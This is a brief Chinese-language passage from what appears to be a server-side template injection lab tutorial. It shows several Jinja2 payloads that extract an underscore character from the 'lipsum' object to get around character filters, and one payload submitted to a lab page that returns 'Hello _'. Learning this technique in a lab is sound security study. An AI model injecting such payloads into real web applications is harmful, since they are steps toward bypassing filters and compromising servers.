 实例解析
获取下划线
{%set a=(lipsum|string|list)[18]%}{{a}}
{%set a=(lipsum|string)[18]%}{{a}}
{%set a=lipsum|string|attr('__getitem__')(18)%}{{a}}
{%set a=lipsum|string|list|attr('__getitem__')(18)%}{{a}}
可以用'pop'代替'__getitem__'
{%set a=(lipsum|string|list)|attr('pop')(18)%}{{a}}
无过滤情况下得到下划线 '_'
WELCOME TO SSTILAB - LEVEL 1
{%set a=(lipsum|string|list)[18]%}{{a}}
SUBMIT
Hello _
100%